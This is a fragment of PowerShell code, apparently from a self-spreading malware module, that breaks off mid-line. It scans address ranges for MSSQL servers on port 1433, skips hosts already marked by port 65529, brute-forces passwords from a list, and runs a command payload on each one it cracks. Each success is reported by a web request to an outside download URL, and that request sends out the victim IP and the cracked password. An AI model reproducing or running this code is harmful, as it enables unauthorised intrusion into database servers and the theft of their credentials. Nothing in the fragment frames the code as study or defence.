 write-host "start mssql port open scanning..."
$ms_portopen = localscan -port 1433 -addresses $ipaddresses[$i..($i+$tcount-1)]
$old_portopen = localscan -port 65529 -addresses $ms_portopen[1]
foreach($currip in $ms_portopen[1]) {
if (($old_portopen[1] -notcontains $currip) -and ($currip.length -gt 6)){
write-host "start mssql burping...$currip"
for($n=0; $n -lt $allpass.count; $n++){
$flag=$false
write-host("Try pass: "+$allpass[$n])
$flag,$banner = (mssqlrun -ip $currip -pass $allpass[$n] -cmd $mscmd_code -cmd1 $mscmd_code)[-2..-1]
if($flag) {
try{(New-Object Net.WebClient).DownloadString($down_url+'/report.json?v='+$VVERSION+'&type=ms&ip='+$currip+'&pass='+$allpass[$n]+'&t='+